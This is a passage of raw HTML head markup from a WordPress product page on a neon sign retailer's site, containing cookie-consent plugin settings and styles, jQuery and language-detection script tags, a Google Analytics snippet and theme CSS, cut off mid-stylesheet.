var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/outdoor-lamps/","fr_FR":"https://neonpolice.com/fr/outdoor-lamps/","es_ES":"https://neonpolice.com/es/outdoor-lamps/","ko_KR":"https://neonpolice.com/kr/outdoor-lamps/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/13432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=13432' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/outdoor-lamps/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/outdoor-lamps/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/outdoor-lamps/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/outdoor-lamps/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/outdoor-lamps/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/outdoor-lamps/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/outdoor-lamps/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/outdoor-lamps/"/>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main 